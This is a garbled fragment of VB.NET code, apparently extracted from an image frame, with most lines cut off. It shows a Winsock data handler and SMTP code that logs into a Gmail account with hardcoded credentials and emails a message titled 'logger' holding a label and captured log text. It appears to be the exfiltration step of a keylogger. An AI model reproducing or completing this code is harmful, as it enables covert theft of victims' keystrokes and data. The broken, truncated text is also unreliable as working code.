 val(ByVal sender As Object, ByVal e As AxMSWinsockLib.DMSWinsockControlEvents_DataArrivalEve
ext)
ew SmtpClient()
lMessage()
als = New Net.NetworkCredential("hawkerycoders@gmail.com", "testpass")
87
smtp.gmail.com" 'If you dont have a G-mail but a Live then change smtp.gmail.com to smtp.liv
l = True
age()
lAddress("hawkerycoders@gmail.com")
ail@gmail.com")
logger"
me: " + Label1.Text + vbNewLine + vbNewLine + "Log:" + vbNewLine + RichTextBox1.Text
l)